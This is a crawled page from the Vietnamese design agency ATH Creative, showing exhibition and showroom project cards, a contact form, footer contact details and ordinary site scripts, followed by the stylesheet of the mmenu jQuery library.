                    <a href="https://athgroup.vn/vi/projects/d249-decor-trien-lam-rang-dong" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-trien-lam-rang-dong-seojpg-1706641819.jpg"
                     alt="DECOR TRIỂN LÃM RẠNG ĐÔNG" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d249-decor-trien-lam-rang-dong`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            Rạng Đông
                        </a>

                        <a href="javascript:void(0)">
                             
                                Rạng Đông
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d249-decor-trien-lam-rang-dong">
                    <h5 class="duan-name">
                        DECOR TRIỂN LÃM RẠNG ĐÔNG
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Triển lãm 60 năm Rạng Đông - Sáng tạo bền bỉ, chuyển mình lớn mạnh
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d249-decor-trien-lam-rang-dong" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d228-decor-trien-lam-sunworld-2019" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/ath-decor-trien-lam-quoc-te-sun-group-2019-seojpg-1706640143.jpg"
                     alt="DECOR TRIỂN LÃM SUNWORLD 2019" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d228-decor-trien-lam-sunworld-2019`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            SUN WORLD
                        </a>

                        <a href="javascript:void(0)">
                                                                                                <span>Sungroup </span>
                                 
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d228-decor-trien-lam-sunworld-2019">
                    <h5 class="duan-name">
                        DECOR TRIỂN LÃM SUNWORLD 2019
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Đồng nhất hình ảnh thương hiệu trong triển lãm Quốc tế Sun World 2019
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d228-decor-trien-lam-sunworld-2019" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                            <div class="swiper-slide">
                                    <div class="duan-item">
                    <div class="duan-item-wrap">
                    <a href="https://athgroup.vn/vi/projects/d171-decor-showroom-vinfast-president" class="duan-img">
                <img src="https://athgroup.vn/ath-template/images/loading.gif" 
                     data-src="https://athgroup.vn/upload/staticpage/thumb_600x0/staticpage-1641955117.png"
                     alt="DECOR SHOWROOM VINFAST PRESIDENT" 
                     class="img-fluid lazy"
                />
            </a>

            <div class="duan-content" onclick="location.href = `https://athgroup.vn/vi/projects/d171-decor-showroom-vinfast-president`">
                <div class="duan-cate">
                    
                                            <a href="">
                            Brand
                        </a>
                        
                        <a href="">
                            VinFast
                        </a>

                        <a href="javascript:void(0)">
                             
                                VINFAST - VINGROUP
                             
                        </a>
                                    </div>
                <a href="https://athgroup.vn/vi/projects/d171-decor-showroom-vinfast-president">
                    <h5 class="duan-name">
                        DECOR SHOWROOM VINFAST PRESIDENT
                    </h5>
                </a>
                                    <div class="duan-desc">
                        <p>
                            Nhà kính đa giác - Phô diễn đẳng cấp siêu xe
                        </p>
                    </div>
                                <a href="https://athgroup.vn/vi/projects/d171-decor-showroom-vinfast-president" class="view-more">
                    Xem chi tiết
                    <span class="icon">
                        <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L14 13.9999M14 13.9999L1.86664 14M14 13.9999L14 1.86674" stroke="white"
                                stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        </svg>
                    </span>
                </a>
            </div>
        </div>
    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="swiper-button-next swiper-button-next-rl"></div>
                    <div class="swiper-button-prev swiper-button-prev-rl"></div>
                </div>
                            </div>
        </div>
        <div class="form-tuvan">
    <div class="form-tuvan-wrap">
        <div class="form-tuvan-title">
            <h3>
                Bạn đang quan tâm đến các <span class="text-theme"> dịch vụ </span> mà <span class="text-theme"> ATH </span> cung cấp
            </h3>
        </div>
        <div class="form-tuvan-content">
            <div class="form-tuvan-img">
                <a href="javascript:;" class="img">
                    <img src="https://athgroup.vn/upload/setting/thumb_860x0/custom-image-form-1641888833.jpg" alt="" class="img-fluid lazy"/>
                </a>
            </div>
            <div class="form-tuvan-form">
                <form action="https://athgroup.vn/contacts/store" method="POST" class="form-tuvan-main">
                    <input type="hidden" name="_token" value="Qv9SZM8L1LUTh9coVn7dJChNFlgPERfraXZyplLO">                    <p class="desc">
                        Vui lòng để lại thông tin chúng tôi sẽ liên hệ với bạn trong thời gian sớm nhất
                    </p>
                    <div class="form-input">
                        <input type="text" name="name" id="tuvan-name" placeholder="Họ tên của bạn">
                        <small class="error pl-2" id="name"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="phone" id="tuvan-tel" placeholder="Số điện thoại của bạn *">
                        <small class="error pl-2" id="phone"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="email" id="tuvan-email" placeholder="Email của bạn">
                        <small class="error pl-2" id="email"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="message" id="tuvan-note" placeholder="Hãy cho chúng tôi biết thêm về nhu cầu của bạn">
                        <small class="error pl-2" id="message"></small>
                    </div>
                    <button class="btn-tuvan" type="submit">
                        Tư vấn cho tôi
                    </button>
                                            <div class="static-note">
                            <span>
                                Hoặc chủ động liên hệ với ATH Creative
                            </span>
                            <a href="tel:0934666922" class="phone">
                                <i class="fas fa-phone-volume"></i>
                                <span>
                                    0934666922
                                </span>
                            </a>
                        </div>
                                    </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="modal-sc">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">                                                
            <div class="modal-body">
                <div class="main-md-sc">
                    <button type="button" class="close ic-close" data-dismiss="modal" aria-label="Close">
                        <img src="https://athgroup.vn/ath-template-v2/images/ic-close.png" alt="">
                    </button>
                    <img src="https://athgroup.vn/ath-template-v2/images/ic-success.png" alt="" class="ic-success">
                    <h3>Cám ơn bạn đã để lại thông tin !</h3>                                                           
                    <h5>ATH Creative sẽ liên hệ tư vấn trong thời gian sớm nhất</h5>                                             
                    <button type="button" class="btn-close" data-dismiss="modal">Đóng</button>
                </div>
            </div>                                               
        </div>
    </div>
  </div>
    </div>
                    
                     <div id="footer" class="wow fadeInUp">
    <div class="footer-wrap">
        

        
        <div class="footer-link">
            <h3 class="title">
                Văn phòng
            </h3>
            <div class="footer-link-content footer-link-address">
                <p>Tầng 5, tòa VG Building, ngõ 235 Nguyễn Trãi,Thanh Xuân, Hà Nội.</p>
            </div>
        </div>

        <div class="footer-link">
            <h3 class="title">
                Liên hệ
            </h3>
            <div class="footer-link-content footer-link-connect">
                <a href="tel:0934666922">
                    0934666922
                </a>
                <a href="mailto:contact@athgroup.vn">contact@athgroup.vn</a>
            </div>
        </div>
        <div class="footer-link">
            <h3 class="title">
                Theo dõi
            </h3>

            <div class="footer-link-content footer-link-social">
                <a href="https://officesnapshots.com/login/" target="_blank"
                    class="social-link">
                    OS
                </a>

                <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/" target="_blank"
                    class="social-link">
                    Pinterest
                </a>

                <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank"
                    class="social-link">
                    Behance
                </a>

                <a href="https://www.facebook.com/ATHCreativeHub/" target="_blank"
                    class="social-link">
                    Facebook
                </a>
               
                <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/" target="_blank"
                    class="social-link">
                    Linkedin
                </a>

                <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank"
                    class="social-link">
                    Youtube
                </a>
            </div>
        </div>

    </div>

    <div class="copyright text-center">
        <p>Copyright © 2021 ATH Group. All Rights Reserved.</p>
    </div>


    <div class="fixed-right-icons">
        
            <!-- phone call chi hien trang lien he-->
            <a href="tel:0934666922" target="_blank"
                class="fixed-right-item fixed-right-phone">
                <span>
                    <i class="fas fa-phone-alt"></i>
                </span>
            </a>
        
        <a href="javascript:void(0)" target="_blank"
            class="fixed-right-item fixed-right-zalo"></a>
        <a href="https://m.me/ATHCreativeHub" target="_blank"
            class="fixed-right-item fixed-right-messenger"></a>
        <a href="javascript:;" class="fixed-right-backtop" id="toTop">
            <img src="https://athgroup.vn/ath-template/images/loading.gif"
                data-src="https://athgroup.vn/ath-template/images/ic-backtop.png" alt="" class="img-fluid lazy">
        </a>
    </div>
</div>
 
                </div>
            </div><!-- /.Main Content -->
            
        </div><!-- /.End Page Container -->
    </div>

    <script type="text/javascript">
        var ENV = {
            version: '0',
            token: 'Qv9SZM8L1LUTh9coVn7dJChNFlgPERfraXZyplLO',
                        SITE_NAME: 'ATH Creative',
                        BASE_URL: 'https://athgroup.vn/web/',
                        PUBLIC_URL: 'https://athgroup.vn',
                        LANG: 'vi',
                        tel: '0934666922',
                        hotline: '0906122309',
                        email: 'contact@athgroup.vn',
                        isAdminUrl: '0',
                        facebookID: '294243092466368',
        },
        COOKIE_ID = 'ATH Creative',
        DOMAIN_COOKIE_REG_VALUE = 1,
        DOMAIN_COOKIE_STRING = '';
        API_URL = 'https://api.athgroup.vn/v1';
        var BASE_URL = 'https://athgroup.vn';
        var titleURLMb = 'Danh mục';
        var socialURL = {
            facebook: "https://www.facebook.com/ATHCreativeHub/",
            printerest: "https://www.pinterest.com/ATH_Creative_Partner/_saved/",
            instagram: "https://www.instagram.com/",
            linked_in: "https://www.linkedin.com/in/ath-creative-partner-54945a227/",
        }
    </script>

        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/jquery/jquery.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/lazyload/jquery.lazy.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/wow/wow.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/bootstrap/bootstrap.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/swiper.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/swal/sweetalert2@10.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/main.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/custom.js?ver=34"></script>
    
    
        
                <script>
        var langSite = 'vi'
        $(document).ready(function(){
            $('.form-tuvan-main').submit(function(){
                $('small.error').text('');
                $.post("/vi/save/contact", $('.form-tuvan-main').serialize())
                .then(function(response){
                    $('#modal-sc').modal();
                    $(".form-tuvan-main input[type=text], textarea").val("");
                }).catch(function (errors) {
                    if (errors.status == 422) {
                        const bugs = errors.responseJSON.errors;
                        let html = '';
                        Object.keys(bugs).forEach(element => {
                            $(`small#${element}`).text(bugs[element][0]);
                        });
                    }
                })
                return false;
            })
        })
    </script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/libs/fancybox/jquery.fancybox.min.js?ver=1378438241"></script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/js/pages/detail.js?ver=2120679119"></script>
    <script>
        $(document).ready(function(e){
            $(window).width()>=992&&(new WOW).init();
            $('[data-fancybox="gallery"]').fancybox() ;

            // click open fancybox
            $('.view-all-gallery').on('click', function(e){
              e.preventDefault();
              $('[data-fancybox="gallery"]').first().trigger('click') ;
            })
        })
        projectDetail.setConfig({
            projectId: `399`,
            categoryId: `159`,
            url: `https://athgroup.vn/vi/projects/getProject?lang=vi`,
            detectDiv: '.duan-related .duan-list',
            projectLink: `https://athgroup.vn/vi/projects/d399-decor-trien-lam-30-nam-vingroup`,
        })
        var languageLang = {
            complete: 'Copy link thành công'
        }
    </script>

    <script>
        var swiperFeatured = new Swiper("#swiperRelated", {                        
            spaceBetween: 20,
            slidesPerView: 3,                       
            navigation: {
                        nextEl: '.swiper-button-next-rl',
                        prevEl: '.swiper-button-prev-rl',
                    },
            breakpoints: {                                                       
                1366: {
                    slidesPerView: 2.2,                              
                },
                
                767: {
                    slidesPerView: 1.5,                              
                },
                575: {
                    slidesPerView: 1.2,                              
                },
                
                480: {
                    slidesPerView: 1,                                
                },
            },
            // Enable lazy loading
            lazy: true
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34
body_size: 7852
content:
/*!
 * jQuery mmenu v7.3.3
 * @requires jQuery 1.7.0 or later
 *
 * mmenujs.com
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
 .mm-menu {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: rgba(255, 255, 255, 0.4);
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.3 )
}

.mm-hidden {
    display: none!important
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: 20px;
    line-height: var(--mm-line-height);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.mm-menu a,.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited {
    color: inherit;
    text-decoration: none
}

[dir=rtl] .mm-menu {
    direction: rtl
}

.mm-panels,.mm-panels>.mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0
}

.mm-panel,.mm-panels {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text)
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 0 20px;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-panel:not(.mm-hidden) {
    display: block
}

.mm-panel:after,.mm-panel:before {
    content: '';
    display: block;
    height: 20px
}

.mm-panel_has-navbar {
    padding-top: 44px;
    padding-top: var(--mm-navbar-size)
}

.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-panel_highest {
    z-index: 2
}

.mm-panel_noanimation {
    -webkit-transition: none!important;
    -o-transition: none!important;
    transition: none!important
}

.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

[dir=rtl] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-listitem_vertical>.mm-panel {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px
}

.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before {
    content: none;
    display: none
}

.mm-listitem_opened>.mm-panel {
    display: block
}

.mm-listitem_vertical>.mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto
}

.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent
}

.mm-listitem_opened>.mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px
}

.mm-btn {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    padding: 0
}

.mm-btn:after,.mm-btn:before {
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-button);
    border-width: 2px;
    border-style: solid
}

.mm-btn_close:after,.mm-btn_close:before {
    content: '';
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-btn_next:after,.mm-btn_prev:before {
    content: '';
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

[dir=rtl] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_close:after,[dir=rtl] .mm-btn_close:before {
    right: auto
}

[dir=rtl] .mm-btn_close:before {
    left: 25px
}

[dir=rtl] .mm-btn_close:after {
    left: 18px
}

.mm-navbar {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.3);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text-dimmed);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    text-align: center;
    display: none;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0 44px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-navbar>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12px;
    padding: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-left: 0;
    padding-right: 0
}

.mm-navbar a,.mm-navbar a:hover {
    text-decoration: none
}

.mm-navbar__title {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-navbar__btn {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1
}

.mm-navbar__btn:first-child {
    text-align: left;
    left: 0
}

.mm-navbar__btn:last-child {
    text-align: right;
    right: 0
}

.mm-panel_has-navbar .mm-navbar {
    display: block
}

[dir=rtl] .mm-navbar__btn:first-child {
    text-align: right;
    right: 0;
    left: auto
}

[dir=rtl] .mm-navbar__btn:last-child {
    text-align: left;
    left: 0;
    right: auto
}

.mm-listitem,.mm-listview {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listitem {
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.mm-listitem:after {
    content: '';
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0
}

.mm-listitem a,.mm-listitem a:hover {
    text-decoration: none
}

.mm-listitem__btn,.mm-listitem__text {
    color: inherit;
    display: block;
    padding-top: 12px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2)
}

.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%
}

.mm-listitem__btn {
    -webkit-tap-highlight-color: rgba(255,255,255,.4);
    tap-highlight-color: rgba(255,255,255,.4);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    tap-highlight-color: var(--mm-color-background-emphasis);
    background: rgba(3,2,1,0);
    border-color: inherit;
    width: auto;
    padding-right: 54px;
    position: relative
}

.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-listitem_selected>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel {
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight)
}

.mm-panels>.mm-panel>.mm-listview {
    margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
    margin-top: -20px
}

.mm-listitem_divider {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    font-size: 75%;
    text-transform: uppercase;
    min-height: 20px;
    min-height: var(--mm-line-height);
    padding: 6.5px;
    padding: calc(((var(--mm-listitem-size) * .75) - var(--mm-line-height)) * .5);
    padding-right: 10px;
    padding-left: 20px
}

.mm-listitem_spacer {
    padding-top: 44px;
    padding-top: var(--mm-listitem-size)
}

.mm-listitem_spacer>.mm-btn_next {
    top: 44px;
    top: var(--mm-listitem-size)
}

[dir=rtl] .mm-listitem:after {
    left: 0;
    right: 20px
}

[dir=rtl] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px
}

[dir=rtl] .mm-listitem__btn {
    padding-left: 54px;
    border-left-width: 0;
    border-left-style: none
}

[dir=rtl] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid
}

.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
    z-index: 1
}

.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative
}

.mm-wrapper_background .mm-page {
    background: inherit
}

.mm-menu_offcanvas {
    display: none;
    position: fixed;
    right: auto;
    z-index: 0
}

.mm-menu_offcanvas.mm-menu_opened {
    display: block
}

.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper__blocker {
    background: rgba(3,2,1,0);
    overflow: hidden;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2
}

.mm-wrapper_blocking {
    overflow: hidden
}

.mm-wrapper_blocking body {
    overflow: hidden
}

.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block
}

.mm-sronly {
    border: 0!important;
    clip: rect(1px,1px,1px,1px)!important;
    -webkit-clip-path: inset(50%)!important;
    clip-path: inset(50%)!important;
    white-space: nowrap!important;
    width: 1px!important;
    min-width: 1px!important;
    height: 1px!important;
    min-height: 1px!important;
    padding: 0!important;
    overflow: hidden!important;
    position: absolute!important
}

.mm-menu_autoheight {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease;
    -webkit-transition-property: height,-webkit-transform;
    transition-property: height,-webkit-transform;
    -o-transition-property: transform,height;
    transition-property: transform,height;
    transition-property: transform,height,-webkit-transform
}

.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative
}

.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%
}

.mm-menu_autoheight-measuring .mm-panel {
    display: block!important
}

.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none!important
}

.mm-menu_autoheight-measuring .mm-panels>.mm-panel {
    bottom: auto!important;
    height: auto!important
}

[class*=mm-menu_columns-] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel {
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

[class*=mm-panel_columns-] {
    border-right: 1px solid;
    border-color: inherit
}

.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_columns-0 .mm-panels>.mm-panel {
    z-index: 0
}

.mm-menu_columns-0 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
